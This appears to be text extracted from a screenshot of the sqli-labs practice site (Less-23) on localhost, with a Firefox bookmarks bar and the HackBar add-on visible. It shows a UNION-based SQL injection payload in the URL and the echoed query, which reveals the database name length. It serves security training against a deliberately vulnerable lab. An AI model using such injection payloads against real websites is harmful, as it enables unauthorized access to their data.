 127.0.0.1/sqlilabs/Less-23/?id=-1'%20 union select 1,length(database()),'2
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 hackbar-1.6.3-fx.xpi
SQL XSS Encryption Encoding Other
URL
URL
cute
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,length(database()),'2' LIMIT 0,1Your Login name:8
Your Password:2